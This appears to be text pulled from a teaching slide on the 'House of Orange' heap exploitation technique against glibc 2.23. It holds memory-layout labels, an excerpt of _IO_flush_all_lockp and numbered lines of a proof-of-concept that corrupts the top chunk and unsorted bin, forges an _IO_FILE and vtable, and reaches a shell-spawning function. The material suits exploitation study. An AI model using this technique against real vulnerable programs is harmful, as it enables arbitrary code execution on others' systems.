 chunk(p1)
prev_size
0x401
p1
fd
....
fp, top
/bin/sh\x00...
0x61
unsorted bin
io_list_all - 0x10
&fp->_IO_write_base
2
&fp->_IO_write_ptr
3
....
jump_table, &top[12]
....
&vtable->__overflow
&winner
....
&fp->_mode
0
....
&vtable
jump_table
....
struct _IO_FILE
struct _IO_FILE_plus
chunk(p2)
prev_size
0x1011
p2
fd
....
new_top
prev_size
0x20ff1
....
brk
&main_arena
....
unsorted bin
bins[0]
_IO_list_all
....
_IO_list_all->file._chain
&smallbin[4]->fd
top
&smallbin[4]->bk
top
....
0x9a8
prev_size
size < MINSIZE
&_IO_list_all
unsorted bin
io_list_all
....
unsorted bin
bk
fd
bk
io_list_all - 0x10
fd
smallbin[4]
bk
fd
bk
top
fd
// glibc-2.23/libio/genops.c
759 _IO_flush_all_lockp()
772 fp = (_IO_FILE *) _IO_list_all;
773 while (fp != NULL)
779 if ((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base)
&& _IO_OVERFLOW (fp, EOF) == EOF)
result = EOF;
800 fp = fp->_chain;
37 char *p1, *p2;
38 size_t io_list_all, *top;
50 p1 = malloc(0x400-16);
75 top = (size_t *) ( (char *) p1 + 0x400 - 16);
76 top[1] = 0xc01;
122 p2 = malloc(0x1000);
158 io_list_all = top[2] + 0x9a8;
175 top[3] = io_list_all - 0x10;
182 memcpy( ( char *) top, "/bin/sh\x00", 8);
214 top[1] = 0x61;
// /usr/include/stdio.h:typedef struct _IO_FILE FILE;
225 FILE *fp = (FILE *) top;
232 fp->_mode = 0;
239 fp->_IO_write_base = (char *) 2;
240 fp->_IO_write_ptr = (char *) 3;
251 size_t *jump_table = &top[12];
252 jump_table[3] = (size_t) &winner;
253 *(size_t *) ((size_t) fp + sizeof(FILE)) = (size_t) jump_table;
257 malloc(10);